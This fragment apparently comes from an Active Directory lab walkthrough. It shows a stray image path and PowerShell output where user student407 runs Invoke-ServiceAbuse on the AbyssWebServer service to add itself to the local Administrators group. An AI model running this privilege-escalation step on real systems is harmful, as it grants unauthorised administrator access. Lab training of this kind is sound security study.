 [*] Checking for cached Group Policy Preferences .xml files....
PS C:\Users\student407\Desktop\Tools> Invoke-ServiceAbuse -Name "AbyssWebServer" -UserName "dcorp\student407"
ServiceAbused  Command
-------------  -------
AbyssWebServer net localgroup Administrators dcorp\student407 /add
PS C:\Users\student407\Desktop\Tools>